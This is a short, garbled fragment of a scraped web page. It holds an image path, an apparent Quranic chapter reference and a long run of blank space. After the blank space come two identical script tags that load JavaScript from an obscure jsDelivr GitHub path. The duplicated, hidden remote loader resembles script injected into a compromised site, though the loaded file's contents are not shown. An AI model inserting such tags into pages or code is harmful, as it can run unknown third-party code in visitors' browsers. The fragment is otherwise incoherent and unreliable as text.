 ( - Al-Ahzb-419)                         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  